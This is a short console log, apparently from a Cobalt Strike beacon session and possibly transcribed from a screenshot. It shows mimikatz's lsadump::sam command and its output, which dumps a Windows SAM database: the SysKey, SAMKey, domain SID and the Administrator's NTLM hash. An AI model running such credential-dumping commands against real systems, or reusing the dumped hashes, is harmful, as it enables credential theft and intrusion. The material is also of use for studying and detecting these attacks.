 05/25 01:27:29 beacon> mimikatz lsadump::sam
05/25 01:27:29 [*] Tasked beacon to run mimikatz's lsadump::sam command
05/25 01:27:29 [+] host called home, sent: 750702 bytes
05/25 01:27:36 [+] received output:
Domain : DC
SysKey : 63e1310ea6af6efb436a4825d57ce453
Local SID : S-1-5-21-3764203236-3436199005-266388505
SAMKey : 846f51c5c0e4b6ff070cfd1aacd42059
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 8907207a13e7efec77368733147e9f58
RID  : 000001f5 (501)
User : Guest